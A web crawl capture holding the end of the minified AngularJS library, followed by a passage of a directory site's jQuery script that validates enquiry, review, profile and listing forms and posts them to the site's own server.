var f=c.element;d[d.length++]=b.$$createComment("end ngSwitchWhen");h.push({clone:d});a.enter(d,f.parent(),f)})})})}}}],cf=Qa({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(a,b,d,c,e){a=d.ngSwitchWhen.split(d.ngSwitchWhenSeparator).sort().filter(function(a,b,c){return c[b-1]!==a});q(a,function(a){c.cases["!"+a]=c.cases["!"+a]||[];c.cases["!"+a].push({transclude:e,element:b})})}}),df=Qa({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(a,
b,d,c,e){c.cases["?"]=c.cases["?"]||[];c.cases["?"].push({transclude:e,element:b})}}),hh=L("ngTransclude"),ff=["$compile",function(a){return{restrict:"EAC",terminal:!0,compile:function(b){var d=a(b.contents());b.empty();return function(a,b,f,g,h){function k(){d(a,function(a){b.append(a)})}if(!h)throw hh("orphan",xa(b));f.ngTransclude===f.$attr.ngTransclude&&(f.ngTransclude="");f=f.ngTransclude||f.ngTranscludeSlot;h(function(a,c){var d;if(d=a.length)a:{d=0;for(var f=a.length;d<f;d++){var g=a[d];if(g.nodeType!==
Ia||g.nodeValue.trim()){d=!0;break a}}d=void 0}d?b.append(a):(k(),c.$destroy())},null,f);f&&!h.isSlotFilled(f)&&k()}}}}],He=["$templateCache",function(a){return{restrict:"E",terminal:!0,compile:function(b,d){"text/ng-template"===d.type&&a.put(d.id,b[0].text)}}}],ih={$setViewValue:z,$render:z},jh=["$element","$scope",function(a,b){function d(){g||(g=!0,b.$$postDigest(function(){g=!1;e.ngModelCtrl.$render()}))}function c(a){h||(h=!0,b.$$postDigest(function(){b.$$destroyed||(h=!1,e.ngModelCtrl.$setViewValue(e.readValue()),
a&&e.ngModelCtrl.$render())}))}var e=this,f=new Gb;e.selectValueMap={};e.ngModelCtrl=ih;e.multiple=!1;e.unknownOption=B(x.document.createElement("option"));e.hasEmptyOption=!1;e.emptyOption=void 0;e.renderUnknownOption=function(b){b=e.generateUnknownOptionValue(b);e.unknownOption.val(b);a.prepend(e.unknownOption);Ta(e.unknownOption,!0);a.val(b)};e.updateUnknownOption=function(b){b=e.generateUnknownOptionValue(b);e.unknownOption.val(b);Ta(e.unknownOption,!0);a.val(b)};e.generateUnknownOptionValue=
function(a){return"? "+Pa(a)+" ?"};e.removeUnknownOption=function(){e.unknownOption.parent()&&e.unknownOption.remove()};e.selectEmptyOption=function(){e.emptyOption&&(a.val(""),Ta(e.emptyOption,!0))};e.unselectEmptyOption=function(){e.hasEmptyOption&&e.emptyOption.removeAttr("selected")};b.$on("$destroy",function(){e.renderUnknownOption=z});e.readValue=function(){var b=a.val(),b=b in e.selectValueMap?e.selectValueMap[b]:b;return e.hasOption(b)?b:null};e.writeValue=function(b){var c=a[0].options[a[0].selectedIndex];
c&&Ta(B(c),!1);e.hasOption(b)?(e.removeUnknownOption(),c=Pa(b),a.val(c in e.selectValueMap?c:b),Ta(B(a[0].options[a[0].selectedIndex]),!0)):null==b&&e.emptyOption?(e.removeUnknownOption(),e.selectEmptyOption()):e.unknownOption.parent().length?e.updateUnknownOption(b):e.renderUnknownOption(b)};e.addOption=function(a,b){if(8!==b[0].nodeType){Ka(a,'"option value"');""===a&&(e.hasEmptyOption=!0,e.emptyOption=b);var c=f.get(a)||0;f.set(a,c+1);d()}};e.removeOption=function(a){var b=f.get(a);b&&(1===b?(f.delete(a),
""===a&&(e.hasEmptyOption=!1,e.emptyOption=void 0)):f.set(a,b-1))};e.hasOption=function(a){return!!f.get(a)};var g=!1,h=!1;e.registerOption=function(a,b,f,g,h){if(f.$attr.ngValue){var q,s=NaN;f.$observe("value",function(a){var d,f=b.prop("selected");u(s)&&(e.removeOption(q),delete e.selectValueMap[s],d=!0);s=Pa(a);q=a;e.selectValueMap[s]=a;e.addOption(a,b);b.attr("value",s);d&&f&&c()})}else g?f.$observe("value",function(a){e.readValue();var d,f=b.prop("selected");u(q)&&(e.removeOption(q),d=!0);q=
a;e.addOption(a,b);d&&f&&c()}):h?a.$watch(h,function(a,d){f.$set("value",a);var g=b.prop("selected");d!==a&&e.removeOption(d);e.addOption(a,b);d&&g&&c()}):e.addOption(f.value,b);f.$observe("disabled",function(a){if("true"===a||a&&b.prop("selected"))e.multiple?c(!0):(e.ngModelCtrl.$setViewValue(null),e.ngModelCtrl.$render())});b.on("$destroy",function(){var a=e.readValue(),b=f.value;e.removeOption(b);d();(e.multiple&&a&&-1!==a.indexOf(b)||a===b)&&c(!0)})}}],Ie=function(){return{restrict:"E",require:["select",
"?ngModel"],controller:jh,priority:1,link:{pre:function(a,b,d,c){var e=c[0],f=c[1];if(f){if(e.ngModelCtrl=f,b.on("change",function(){e.removeUnknownOption();a.$apply(function(){f.$setViewValue(e.readValue())})}),d.multiple){e.multiple=!0;e.readValue=function(){var a=[];q(b.find("option"),function(b){b.selected&&!b.disabled&&(b=b.value,a.push(b in e.selectValueMap?e.selectValueMap[b]:b))});return a};e.writeValue=function(a){q(b.find("option"),function(b){var c=!!a&&(-1!==Array.prototype.indexOf.call(a,
b.value)||-1!==Array.prototype.indexOf.call(a,e.selectValueMap[b.value]));c!==b.selected&&Ta(B(b),c)})};var g,h=NaN;a.$watch(function(){h!==f.$viewValue||sa(g,f.$viewValue)||(g=pa(f.$viewValue),f.$render());h=f.$viewValue});f.$isEmpty=function(a){return!a||0===a.length}}}else e.registerOption=z},post:function(a,b,d,c){var e=c[1];if(e){var f=c[0];e.$render=function(){f.writeValue(e.$viewValue)}}}}}},Je=["$interpolate",function(a){return{restrict:"E",priority:100,compile:function(b,d){var c,e;u(d.ngValue)||
(u(d.value)?c=a(d.value,!0):(e=a(b.text(),!0))||d.$set("value",b.text()));return function(a,b,d){var k=b.parent();(k=k.data("$selectController")||k.parent().data("$selectController"))&&k.registerOption(a,b,d,c,e)}}}}],Zc=function(){return{restrict:"A",require:"?ngModel",link:function(a,b,d,c){c&&(d.required=!0,c.$validators.required=function(a,b){return!d.required||!c.$isEmpty(b)},d.$observe("required",function(){c.$validate()}))}}},Yc=function(){return{restrict:"A",require:"?ngModel",link:function(a,
b,d,c){if(c){var e,f=d.ngPattern||d.pattern;d.$observe("pattern",function(a){F(a)&&0<a.length&&(a=new RegExp("^"+a+"$"));if(a&&!a.test)throw L("ngPattern")("noregexp",f,a,xa(b));e=a||void 0;c.$validate()});c.$validators.pattern=function(a,b){return c.$isEmpty(b)||w(e)||e.test(b)}}}}},ad=function(){return{restrict:"A",require:"?ngModel",link:function(a,b,d,c){if(c){var e=-1;d.$observe("maxlength",function(a){a=Z(a);e=da(a)?-1:a;c.$validate()});c.$validators.maxlength=function(a,b){return 0>e||c.$isEmpty(b)||
b.length<=e}}}}},$c=function(){return{restrict:"A",require:"?ngModel",link:function(a,b,d,c){if(c){var e=0;d.$observe("minlength",function(a){e=Z(a)||0;c.$validate()});c.$validators.minlength=function(a,b){return c.$isEmpty(b)||b.length>=e}}}}};x.angular.bootstrap?x.console&&console.log("WARNING: Tried to load angular more than once."):(ze(),Ce(ea),ea.module("ngLocale",[],["$provide",function(a){function b(a){a+="";var b=a.indexOf(".");return-1==b?0:a.length-b-1}a.value("$locale",{DATETIME_FORMATS:{AMPMS:["AM",
"PM"],DAY:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),ERANAMES:["Before Christ","Anno Domini"],ERAS:["BC","AD"],FIRSTDAYOFWEEK:6,MONTH:"January February March April May June July August September October November December".split(" "),SHORTDAY:"Sun Mon Tue Wed Thu Fri Sat".split(" "),SHORTMONTH:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),STANDALONEMONTH:"January February March April May June July August September October November December".split(" "),WEEKENDRANGE:[5,
6],fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",medium:"MMM d, y h:mm:ss a",mediumDate:"MMM d, y",mediumTime:"h:mm:ss a","short":"M/d/yy h:mm a",shortDate:"M/d/yy",shortTime:"h:mm a"},NUMBER_FORMATS:{CURRENCY_SYM:"$",DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{gSize:3,lgSize:3,maxFrac:3,minFrac:0,minInt:1,negPre:"-",negSuf:"",posPre:"",posSuf:""},{gSize:3,lgSize:3,maxFrac:2,minFrac:2,minInt:1,negPre:"-\u00a4",negSuf:"",posPre:"\u00a4",posSuf:""}]},id:"en-us",localeID:"en_US",pluralCat:function(a,
c){var e=a|0,f=c;void 0===f&&(f=Math.min(b(a),3));Math.pow(10,f);return 1==e&&0==f?"one":"other"}})}]),B(function(){ue(x.document,Sc)}))})(window);!window.angular.$$csp().noInlineStyle&&window.angular.element(document.head).prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>');
//# sourceMappingURL=angular.min.js.map


--- FILE ---
content_type: application/x-javascript
request_url: https://kolkataads.com/assets/js/manageAjax.js
body_size: 3663
content:
//manageAjax.js
//var base_url = window.location.origin;
var base_url = "https://Kolkataads.com/";
var controller = "Manage_Ajax";
// "http://stackoverflow.com"

var host = window.location.host;
// stackoverflow.com

//Index Get Enquiry form validation Start

function indexGetEnquiry(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var name = $('#qName').val();
    var mobile = $('#qMobile').val();
    var email = $('#qEmail').val();
    var message = $('#qMessage').val();
	var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf(".");
    if ((name.trim() == "")||(name == "0")) {
        //$("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#qName').css('border-color', 'red');
		document.getElementById("qName").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#qName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        //$("#qMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#qMobile').css('border-color', 'red');
		document.getElementById("qMobile").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#qMobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        //$("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#qEmail').css('border-color', 'red');
		document.getElementById("qEmail").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#qEmail').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        //$("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#qEmail').css('border-color', 'red');
		document.getElementById("qEmail").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#qEmail').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() == "")||(message == "0")) {
       // $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#qMessage').css('border-color', 'red');
		document.getElementById("qMessage").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#qMessage').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {   
		$.ajax({
			type:'POST',
			url: base_url + controller + '/indexQuickEnquiry',
			data:'do=getQuotes&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message,
			beforeSend: function () {
				$('.submitBtn').attr("disabled","disabled");
				$('.modal-body').css('opacity', '.5');
			},
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#qName').val('');
					$('#qMobile').val('');
					$('#qEmail').val('');
					$('#qMessage').val('');
					$('.indexEnquiryMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
				}else{
					$('.indexEnquiryMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".indexEnquiryMsg").html('');				
				}, 3000);
				$('.submitBtn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}

//Index Get Enquiry form validation End

//Footer Get Quotes form validation Start

function footerGetQuotes(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var name = $('#qNameF').val();
    var mobile = $('#qMobileF').val();
    var email = $('#qEmailF').val();
    var message = $('#qMessageF').val();
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    
    if ((name.trim() == "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#qNameF').css('border-color', 'red');
		document.getElementById("qNameF").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#qNameF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#qMobileF').css('border-color', 'red');
		document.getElementById("qMobileF").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#qMobileF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#qEmailF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#qEmailF').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() == "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#qMessageF').css('border-color', 'red');
		document.getElementById("qMessageF").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#qMessageF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
        $.ajax({
            type:'POST',
            url: base_url + controller + '/footerQuickEnquiry',
            data:'doQuick=getQuotes&qNameF='+name+'&qMobileF='+mobile+'&qEmailF='+email+'&qMessageF='+message,
            beforeSend: function () {
                $('.submitBtn').attr("disabled","disabled");
                $('.modal-body').css('opacity', '.5');
            },
            success:function(msg){
				console.log(msg);
                if(msg == 'ok'){
                    $('#qNameF').val('');
                    $('#qMobileF').val('');
                    $('#qEmailF').val('');
                    $('#qMessageF').val('');
                    $('.statusMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
                }else{
                    $('.statusMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
                }
				setTimeout(function(){
				$(".statusMsg").html('');				
				}, 3000);
                $('.submitBtn').removeAttr("disabled");
                $('.modal-body').css('opacity', '');
            }
        });
	}
}

//Footer Get Quotes form validation End
function listingGetQuotes(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var listing = $('#qListingF').val();
    var name = $('#qNameF').val();
    var mobile = $('#qMobileF').val();
    var email = $('#qEmailF').val();
    var message = $('#qMessageF').val();
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    
    if ((name.trim() == "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#qNameF').css('border-color', 'red');
		document.getElementById("qNameF").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#qNameF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#qMobileF').css('border-color', 'red');
		document.getElementById("qMobileF").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#qMobileF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#qEmailF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#qEmailF').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() == "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#qMessageF').css('border-color', 'red');
		document.getElementById("qMessageF").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#qMessageF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
        $.ajax({
            type:'POST',
            url: base_url + controller + '/listingQuickEnquiry',
            data:'doQuick=listingQuotes&qNameF='+name+'&qMobileF='+mobile+'&qEmailF='+email+'&qMessageF='+message+'&qListingF='+listing,
            beforeSend: function () {
                $('.submitBtn').attr("disabled","disabled");
                $('.modal-body').css('opacity', '.5');
            },
            success:function(msg){
				console.log(msg);
                if(msg == 'ok'){
                    $('#qNameF').val('');
                    $('#qMobileF').val('');
                    $('#qEmailF').val('');
                    $('#qMessageF').val('');
                    $('.statusMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
                }else{
                    $('.statusMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
                }
				setTimeout(function(){
				$(".statusMsg2").html('');				
				}, 3000);
                $('.submitBtn').removeAttr("disabled");
                $('.modal-body').css('opacity', '');
            }
        });
	}
}
//Contact Us page form validation Start

function getContactUs(){
    
    var name = $('#cName').val();
    var mobile = $('#cMobile').val();
    var email = $('#cEmail').val();
    var message = $('#cMessage').val(); 
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((name.trim() == "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#cName').css('border-color', 'red');
		document.getElementById("cName").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#cName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Mobile number is required</strong></p>");
		$('#cMobile').css('border-color', 'red');
		document.getElementById("cMobile").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#cMobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#cEmail').css('border-color', 'red');
		document.getElementById("cEmail").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#cEmail').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#cEmail').css('border-color', 'red');
		document.getElementById("cEmail").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#cEmail').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() == "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#cMessage').css('border-color', 'red');
		document.getElementById("cMessage").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#cMessage').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {   
		$.ajax({
			type:'POST',
			url: base_url + controller + '/contactUsForm',
			data:'do=getContactUs&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message,
			beforeSend: function () {
				$('.submitBtn').attr("disabled","disabled");
				$('.modal-body').css('opacity', '.5');
			},
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#cName').val('');
					$('#cMobile').val('');
					$('#cEmail').val('');
					$('#cMessage').val('');
					$('.contactUsMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
				}else{
					$('.contactUsMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".contactUsMsg").html('');				
				}, 3000);
				$('.submitBtn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}

//Index Get Contact us form validation End

//Write Review for listing page form validation Start

function getWriteReview(){

    var rating = $("input[name=rating]").val();
	var name = $('#fullnameR').val();
    var mobile = $('#mobileR').val();
    var email = $('#emailR').val();
    var message = $('#messageR').val();
	var reviewid = $('#reviewid').val();
	var reviewFrom = $('#reviewFrom').val();
	var postid = $('#postid'). val();
	var userid = $('#userid').val();
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((rating.trim() == "")||(rating == "0")) {
        $("#ratingErr").html("<p class='text-danger'><strong>Please give rating is required</strong></p>");
		$('#rating').css('border-color', 'red');
		document.getElementById("rating").focus();
		setTimeout(function(){
		$("#ratingErr").html('');
		$('#rating').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((name.trim() == "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#fullnameR').css('border-color', 'red');
		document.getElementById("fullnameR").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#fullnameR').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Mobile number is required</strong></p>");
		$('#mobileR').css('border-color', 'red');
		document.getElementById("mobileR").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#mobileR').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((message.trim() == "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#messageR').css('border-color', 'red');
		document.getElementById("messageR").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#messageR').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
		$.ajax({
			type:'POST',
			url: base_url + controller + '/listWriteReview',
			data:'do=doReview&qRating='+rating+'&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message+'&qReview='+reviewid+'&qReviewFrom='+reviewFrom+'&qPost='+postid+'&qUser='+userid,
			beforeSend: function () {
				$('.full-btn').attr("disabled","disabled");
			},
			
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#fullnameR').val('');
					$('#mobileR').val('');
					$('#emailR').val('');
					$('#messageR').val('');
					$('.reviewMsg').html('<span style="color:green;">Thank you! Review Submitted Successfully!</p>');
				}else{
					$('.reviewMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".reviewMsg").html('');				
				}, 3000);
				$('.full-btn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}


//Write Review for listing form validation End

//User side profile update form validation Start

function userProfileEdit(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var name = $('#fullname').val();
    var mobile = $('#mobile').val();
    var email = $('#email').val();
    var dob = $('#dob').val();
    var gender = $('#gender').val();
    var address = $('#address').val();
    var files = $('#files').val();
    var fileToUpload = $('#fileToUpload').val();
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    
    if ((name.trim() == "")||(name == "0")) {
        $("#fnameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#fullname').css('border-color', 'red');
		document.getElementById("fullname").focus();
		setTimeout(function(){
		$("#fnameErr").html('');
		$('#fullname').css('border-color', '');		
		}, 3000);
        return false;	
    }  else if ((email.trim() == "")||(email == "0")) {
        $("#emailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
		$("#emailErr").html('');
		$('#email').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#emailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
			$("#emailErr").html('');
			$('#email').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#mobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#mobile').css('border-color', 'red');
		document.getElementById("mobile").focus();
		setTimeout(function(){
		$("#mobileErr").html('');
		$('#mobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((dob.trim() == "")||(dob == "0")) {
        $("#dobErr").html("<p class='text-danger'><strong>Date of brith is required</strong></p>");
		$('#dob').css('border-color', 'red');
		document.getElementById("dob").focus();
		setTimeout(function(){
		$("#dobErr").html('');
		$('#dob').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if ((gender.trim() == "")||(gender == "0")) {
		
        $("#genderErr").html("<p class='text-danger'><strong>Gender is required</strong></p>");
		$('#gender').css('border-color', 'red');
		document.getElementById("gender").focus();
		setTimeout(function(){
		$("#genderErr").html('');
		$('#gender').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if ((address.trim() == "")||(address == "0")) {
        $("#addressErr").html("<p class='text-danger'><strong>Address is required</strong></p>");
		$('#address').css('border-color', 'red');
		document.getElementById("address").focus();
		setTimeout(function(){
		$("#addressErr").html('');
		$('#address').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
        $.ajax({
            type:'POST',
            url: base_url + controller + '/updateUserProfile',
            data:'do=userProfileEdit&fname='+name+'&mobile='+mobile+'&email='+email+'&dob='+dob+'&gender='+gender+'&address='+address+'&fileToUpload='+fileToUpload+'&files='+files,
            beforeSend: function () {
                $('.full-btn').attr("disabled","disabled");
            },
            success:function(msg){
				console.log(msg);
                if(msg == 'ok'){
                    $('#statusMsg').html('<p style="color:green;text-align:center;">Profile updated successfully.</p>');
                } else if(msg == 'imageErr'){
                    $('#statusMsg').html('<p style="color:red;text-align:center;">Failed! Upload image type .gif|png|jpg|jpeg and size with in 1 MB!</span>');
                }else{
                    $('#statusMsg').html('<p style="color:red;text-align:center;">Failed! Please Try Again!</span>');
                }
				setTimeout(function(){
				$("#statusMsg").html('');				
				}, 3000);
                $('.full-btn').removeAttr("disabled");
            }
        });
	}
}


//User Side Profile Update form validation End

//User side listing add update form validation Start

function userListingAdd() {
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var title = $('#title').val();   
    var address = $('#address').val();
    var locate = $('#select-searchLocation').val();
    var cate = $('#select-searchCategory').val(); 
    var opendays = $('#opendays').val(); 
    var opentime = $('#opentime').val(); 
    var closetime = $('#closetime').val(); 
    var desc = $('#desc').val(); 
    var key = $('#key').val();
    if ((title.trim() == "")||(title == "0")) {
        $("#titleErr").html("<p class='text-danger'><strong>Listing Title is required</strong></p>");
		$('#title').css('border-color', 'red');
		document.getElementById("title").focus();
		setTimeout(function(){
		$("#titleErr").html('');
		$('#title').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((address.trim() == "")||(address == "0")) {
        $("#addressErr").html("<p class='text-danger'><strong>Address is required</strong></p>");
		$('#address').css('border-color', 'red');
		document.getElementById("address").focus();
		setTimeout(function(){
		$("#addressErr").html('');
		$('#address').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((locate.trim() == "")||(locate == "0")) {
        $("#locationErr").html("<p class='text-danger'><strong>Location is required</strong></p>");
		$('#select-searchLocation').css('border-color', 'red');
		document.getElementById("select-searchLocation").focus();
		setTimeout(function(){
		$("#locationErr").html('');
		$('#select-searchLocation').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((cate.trim() == "")||(cate == "0")) {
        $("#cateErr").html("<p class='text-danger'><strong>Category is required</strong></p>");
		$('#select-searchCategory').css('border-color', 'red');
		document.getElementById("select-searchCategory").focus();
		setTimeout(function(){
		$("#cateErr").html('');
		$('#select-searchCategory').css('border-color', '');
		}, 3000);
        return false;	
    } 
	/*else if ((opendays == "")||(opendays == "0")) {
        $("#timeErr").html("<p class='text-danger'><strong>Opening Days is required</strong></p>");
		$('#opendays').css('border-color', 'red');
		document.getElementById("opendays").focus();
		setTimeout(function(){
		$("#timeErr").html('');
		$('#opendays').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((opentime == "")||(opentime == "0")) {
        $("#opentimeErr").html("<p class='text-danger'><strong>Open Time is required</strong></p>");
		$('#opentime').css('border-color', 'red');
		document.getElementById("opentime").focus();
		setTimeout(function(){
		$("#opentimeErr").html('');
		$('#opentime').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((closetime == "")||(closetime == "0")) {
        $("#closetimeErr").html("<p class='text-danger'><strong>Close Time is required</strong></p>");
		$('#closetime').css('border-color', 'red');
		document.getElementById("closetime").focus();
		setTimeout(function(){
		$("#closetimeErr").html('');
		$('#closetime').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((desc.trim() == "")||(desc == "0")) {
        $("#descErr").html("<p class='text-danger'><strong>Description is required</strong></p>");
		$('#desc').css('border-color', 'red');
		document.getElementById("desc").focus();
		setTimeout(function(){
